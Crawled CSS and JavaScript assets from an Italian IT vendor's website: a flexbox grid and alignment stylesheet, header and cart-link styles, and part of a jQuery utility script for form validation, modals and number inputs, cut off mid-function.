.flexBox{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:justify;-webkit-align-items:justify;-ms-flex-align:justify;align-items:justify;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.verticalAlign,.verticalAlign .flexItem,.verticalAlign .flexContent{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.flexRow, .flexRow .flexContent{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flexColumn{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flexItem{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}.flexContent{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.flexContent img{max-width:100%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sLast{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flexItem.flex-xs-5{width:5%}.flexItem.flex-xs-10{width:10%}.flexItem.flex-xs-15{width:15%}.flexItem.flex-xs-20{width:20%}.flexItem.flex-xs-25{width:25%}.flexItem.flex-xs-30{width:30%}.flexItem.flex-xs-33{width:33.33%}.flexItem.flex-xs-35{width:35%}.flexItem.flex-xs-40{width:40%}.flexItem.flex-xs-45{width:45%}.flexItem.flex-xs-50{width:50%}.flexItem.flex-xs-55{width:55%}.flexItem.flex-xs-60{width:60%}.flexItem.flex-xs-65{width:65%}.flexItem.flex-xs-66{width:66.66%}.flexItem.flex-xs-70{width:70%}.flexItem.flex-xs-75{width:75%}.flexItem.flex-xs-80{width:80%}.flexItem.flex-xs-85{width:85%}.flexItem.flex-xs-90{width:90%}.flexItem.flex-xs-95{width:95%}.flexItem.flex-xs-100{width:100%}@media(min-width:768px){.flexItem.flex-sm-5{width:5%}.flexItem.flex-sm-10{width:10%}.flexItem.flex-sm-15{width:15%}.flexItem.flex-sm-20{width:20%}.flexItem.flex-sm-25{width:25%}.flexItem.flex-sm-30{width:30%}.flexItem.flex-sm-33{width:33.33%}.flexItem.flex-sm-35{width:35%}.flexItem.flex-sm-40{width:40%}.flexItem.flex-sm-45{width:45%}.flexItem.flex-sm-50{width:50%}.flexItem.flex-sm-55{width:55%}.flexItem.flex-sm-60{width:60%}.flexItem.flex-sm-65{width:65%}.flexItem.flex-sm-66{width:66.66%}.flexItem.flex-sm-70{width:70%}.flexItem.flex-sm-75{width:75%}.flexItem.flex-sm-80{width:80%}.flexItem.flex-sm-85{width:85%}.flexItem.flex-sm-90{width:90%}.flexItem.flex-sm-95{width:95%}.flexItem.flex-sm-100{width:100%}.flexItem.flex-sm-push-5{left:5%}.flexItem.flex-sm-push-10{left:10%}.flexItem.flex-sm-push-15{left:15%}.flexItem.flex-sm-push-20{left:20%}.flexItem.flex-sm-push-25{left:25%}.flexItem.flex-sm-push-30{left:30%}.flexItem.flex-sm-push-33{left:33.33%}.flexItem.flex-sm-push-35{left:35%}.flexItem.flex-sm-push-40{left:40%}.flexItem.flex-sm-push-45{left:45%}.flexItem.flex-sm-push-50{left:50%}.flexItem.flex-sm-push-55{left:55%}.flexItem.flex-sm-push-60{left:60%}.flexItem.flex-sm-push-65{left:65%}.flexItem.flex-sm-push-66{left:66.66%}.flexItem.flex-sm-push-70{left:70%}.flexItem.flex-sm-push-75{left:75%}.flexItem.flex-sm-push-80{left:80%}.flexItem.flex-sm-push-85{left:85%}.flexItem.flex-sm-push-90{left:90%}.flexItem.flex-sm-push-95{left:95%}.flexItem.flex-sm-push-100{left:100%}.flexItem.flex-sm-pull-5{right:5%}.flexItem.flex-sm-pull-10{right:10%}.flexItem.flex-sm-pull-15{right:15%}.flexItem.flex-sm-pull-20{right:20%}.flexItem.flex-sm-pull-25{right:25%}.flexItem.flex-sm-pull-30{right:30%}.flexItem.flex-sm-pull-33{right:33.33%}.flexItem.flex-sm-pull-35{right:35%}.flexItem.flex-sm-pull-40{right:40%}.flexItem.flex-sm-pull-45{right:45%}.flexItem.flex-sm-pull-50{right:50%}.flexItem.flex-sm-pull-55{right:55%}.flexItem.flex-sm-pull-60{right:60%}.flexItem.flex-sm-pull-65{right:65%}.flexItem.flex-sm-pull-66{right:66.66%}.flexItem.flex-sm-pull-70{right:70%}.flexItem.flex-sm-pull-75{right:75%}.flexItem.flex-sm-pull-80{right:80%}.flexItem.flex-sm-pull-85{right:85%}.flexItem.flex-sm-pull-90{right:90%}.flexItem.flex-sm-pull-95{right:95%}.flexItem.flex-sm-pull-100{right:100%}}@media(min-width:992px){.flexItem.flex-md-5{width:5%}.flexItem.flex-md-10{width:10%}.flexItem.flex-md-15{width:15%}.flexItem.flex-md-20{width:20%}.flexItem.flex-md-25{width:25%}.flexItem.flex-md-30{width:30%}.flexItem.flex-md-33{width:33.33%}.flexItem.flex-md-35{width:35%}.flexItem.flex-md-40{width:40%}.flexItem.flex-md-45{width:45%}.flexItem.flex-md-50{width:50%}.flexItem.flex-md-55{width:55%}.flexItem.flex-md-60{width:60%}.flexItem.flex-md-65{width:65%}.flexItem.flex-md-66{width:66.66%}.flexItem.flex-md-70{width:70%}.flexItem.flex-md-75{width:75%}.flexItem.flex-md-80{width:80%}.flexItem.flex-md-85{width:85%}.flexItem.flex-md-90{width:90%}.flexItem.flex-md-95{width:95%}.flexItem.flex-md-100{width:100%}.flexItem.flex-md-push-5{left:5%}.flexItem.flex-md-push-10{left:10%}.flexItem.flex-md-push-15{left:15%}.flexItem.flex-md-push-20{left:20%}.flexItem.flex-md-push-25{left:25%}.flexItem.flex-md-push-30{left:30%}.flexItem.flex-md-push-33{left:33.33%}.flexItem.flex-md-push-35{left:35%}.flexItem.flex-md-push-40{left:40%}.flexItem.flex-md-push-45{left:45%}.flexItem.flex-md-push-50{left:50%}.flexItem.flex-md-push-55{left:55%}.flexItem.flex-md-push-60{left:60%}.flexItem.flex-md-push-65{left:65%}.flexItem.flex-md-push-66{left:66.66%}.flexItem.flex-md-push-70{left:70%}.flexItem.flex-md-push-75{left:75%}.flexItem.flex-md-push-80{left:80%}.flexItem.flex-md-push-85{left:85%}.flexItem.flex-md-push-90{left:90%}.flexItem.flex-md-push-95{left:95%}.flexItem.flex-md-push-100{left:100%}.flexItem.flex-md-pull-5{right:5%}.flexItem.flex-md-pull-10{right:10%}.flexItem.flex-md-pull-15{right:15%}.flexItem.flex-md-pull-20{right:20%}.flexItem.flex-md-pull-25{right:25%}.flexItem.flex-md-pull-30{right:30%}.flexItem.flex-md-pull-33{right:33.33%}.flexItem.flex-md-pull-35{right:35%}.flexItem.flex-md-pull-40{right:40%}.flexItem.flex-md-pull-45{right:45%}.flexItem.flex-md-pull-50{right:50%}.flexItem.flex-md-pull-55{right:55%}.flexItem.flex-md-pull-60{right:60%}.flexItem.flex-md-pull-65{right:65%}.flexItem.flex-md-pull-66{right:66.66%}.flexItem.flex-md-pull-70{right:70%}.flexItem.flex-md-pull-75{right:75%}.flexItem.flex-md-pull-80{right:80%}.flexItem.flex-md-pull-85{right:85%}.flexItem.flex-md-pull-90{right:90%}.flexItem.flex-md-pull-95{right:95%}.flexItem.flex-md-pull-100{right:100%}}@media(min-width:1200px){.flexItem.flex-lg-5{width:5%}.flexItem.flex-lg-10{width:10%}.flexItem.flex-lg-15{width:15%}.flexItem.flex-lg-20{width:20%}.flexItem.flex-lg-25{width:25%}.flexItem.flex-lg-30{width:30%}.flexItem.flex-lg-33{width:33.33%}.flexItem.flex-lg-35{width:35%}.flexItem.flex-lg-40{width:40%}.flexItem.flex-lg-45{width:45%}.flexItem.flex-lg-50{width:50%}.flexItem.flex-lg-55{width:55%}.flexItem.flex-lg-60{width:60%}.flexItem.flex-lg-65{width:65%}.flexItem.flex-lg-66{width:66.66%}.flexItem.flex-lg-70{width:70%}.flexItem.flex-lg-75{width:75%}.flexItem.flex-lg-80{width:80%}.flexItem.flex-lg-85{width:85%}.flexItem.flex-lg-90{width:90%}.flexItem.flex-lg-95{width:95%}.flexItem.flex-lg-100{width:100%}.flexItem.flex-lg-push-5{left:5%}.flexItem.flex-lg-push-10{left:10%}.flexItem.flex-lg-push-15{left:15%}.flexItem.flex-lg-push-20{left:20%}.flexItem.flex-lg-push-25{left:25%}.flexItem.flex-lg-push-30{left:30%}.flexItem.flex-lg-push-33{left:33.33%}.flexItem.flex-lg-push-35{left:35%}.flexItem.flex-lg-push-40{left:40%}.flexItem.flex-lg-push-45{left:45%}.flexItem.flex-lg-push-50{left:50%}.flexItem.flex-lg-push-55{left:55%}.flexItem.flex-lg-push-60{left:60%}.flexItem.flex-lg-push-65{left:65%}.flexItem.flex-lg-push-66{left:66.66%}.flexItem.flex-lg-push-70{left:70%}.flexItem.flex-lg-push-75{left:75%}.flexItem.flex-lg-push-80{left:80%}.flexItem.flex-lg-push-85{left:85%}.flexItem.flex-lg-push-90{left:90%}.flexItem.flex-lg-push-95{left:95%}.flexItem.flex-lg-push-100{left:100%}.flexItem.flex-lg-pull-5{right:5%}.flexItem.flex-lg-pull-10{right:10%}.flexItem.flex-lg-pull-15{right:15%}.flexItem.flex-lg-pull-20{right:20%}.flexItem.flex-lg-pull-25{right:25%}.flexItem.flex-lg-pull-30{right:30%}.flexItem.flex-lg-pull-33{right:33.33%}.flexItem.flex-lg-pull-35{right:35%}.flexItem.flex-lg-pull-40{right:40%}.flexItem.flex-lg-pull-45{right:45%}.flexItem.flex-lg-pull-50{right:50%}.flexItem.flex-lg-pull-55{right:55%}.flexItem.flex-lg-pull-60{right:60%}.flexItem.flex-lg-pull-65{right:65%}.flexItem.flex-lg-pull-66{right:66.66%}.flexItem.flex-lg-pull-70{right:70%}.flexItem.flex-lg-pull-75{right:75%}.flexItem.flex-lg-pull-80{right:80%}.flexItem.flex-lg-pull-85{right:85%}.flexItem.flex-lg-pull-90{right:90%}.flexItem.flex-lg-pull-95{right:95%}.flexItem.flex-lg-pull-100{right:100%}}

.flexItem.flex-xs-16{width: 16.66%;}
@media(min-width:768px) {
    .flexItem.flex-sm-16 {
        width: 16.66%;
    }
}
@media(min-width:992px) {
    .flexItem.flex-md-16 {
        width: 16.66%;
    }
}
@media(min-width:1200px) {
    .flexItem.flex-lg-16 {
        width: 16.66%;
    }
}

/* ALLINEAMENTO ORIZZONTALE */
.horStart {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.horCenter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.horEnd {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.horBetween {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.horAround {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
/* ALLINEAMENTO VERTICALE */
.verStart {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.verCenter {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.verEnd {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.verBaseline {
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.verStretch {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* ALLINEAMENTO SINGOLO ELEMENTO */
.selfStart {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.selfCenter {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.selfEnd {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}
.selfBaseline {
    -webkit-align-self: baseline;
    -ms-flex-item-align: baseline;
    align-self: baseline;
}
.selfStretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/header.css
body_size: 897
content:
body {
    font-size: 16px!important;
}

#configuratorLink, #summitLink,  #risorseLink, #eventLink, #systemStatusLink{
    padding: 6px 10px 6px 10px!important; 
    font-size: 13px !important; 
    color: #262626!important; 
    font-weight: 400!important; 
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important; 
    background-color:#fff!important;
     border-top: 3px solid #fff!important;
}


#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    border-top: 3px solid #4c4b4d!important;
}



/*#summitLink:hover, #configuratorLink:hover, #risorseLink:hover, #eventLink:hover, #systemStatusLink:hover{
    background-color:#fff!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important; 
    margin-top: 0px!important;
    height: 30px;
    -webkit-transition: 0ms!important; 
    transition: 0ms!important;
    padding-top: -5px;
}*/

/*#summitLink:active:hover, #configuratorLink:active:hover, #risorseLink:active:hover, #eventLink:active:hover, #systemStatusLink:active:hover{
        background-color:#fff!important;
        border-bottom: 2px solid #3f8dcc!important;
    border-top: 5px solid #3f8dcc!important;
    padding: 6px 10px 6px 10px!important;
    margin-top: -0px!important;

}*/

.sectionBar a {
    font-weight: 400!important;
    font-size: 13px !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
}

.headerRightTopLink {
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
}

#MSPCSPLink {
    margin-right: 10px!important;
}

.userLog.notLogged {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}

.userLog.notLogged:hover {
    background-color: white !important;
    border: 0px solid white !important;
    font-family: Segoe UI,SegoeUI,Helvetica Neue,Helvetica,Arial,sans-serif!important;
    color: #262626!important; 
    font-weight: 400!important;
    border-bottom: none !important;
    border-color: #183e5e !important;
}




#MSPCSPLink {
/*    border-color: #215283!important;
    background-color: #215283 !important;
    color: white !important;*/
}

#MSPCSPLink:hover {
    border-color:#22425f !important;
    background-color: #22425f!important;
}

#MSPCSPLink:active {
    border-color: #215283 !important;
    background-color: #215283 !important;
}

.userLog.notLogged {
    background-color: #FFF !important;
    border: 0px solid #FFF!important;
    color: #262626!important; 
    border-bottom: none !important; 
}

.open .userLog.notLogged,
.userLog.notLogged:hover {
    background-color: #FFF !important;
    border-color: #FFF !important;
    color:  #22425f !important;
}

.headerRightTopLink {
    padding: 0 4px;
    color: #555;
    font-size: 11px;
    cursor: pointer;
}

.headerRightTopLink:hover {
    color: #5EA6E2;
}

.userLog {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    margin-right: 2px;
}

.userLog.logged {
    background-color: #215283!important;
    border: 1px solid #215283;
    color: white !important;
    border-bottom: none !important;
    padding: 0 12px !important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 35px;
}

.userLog.logged .loggedSpan {
    padding: 6px 0px 6px 0px;
}

.cartLink {
    font-size: 12px;
    padding: 6px 12px !important;
    border-radius: 0;
    border-bottom: none !important;
    text-decoration: none !important;
    color: white !important;
    text-align: left;
    background-color: #1B9237 !important;
    border-top: 1px solid #177C2F;
    border-left: 1px solid #177C2F;
    height: 35px;
}

.cartLink:hover {
    background-color: #177C2F !important;
    border-color: #136727 !important;
    color: white !important;
}

.cartLink:active {
    border-color: #0f511f !important;
    background-color: #136727 !important;
    color: white !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
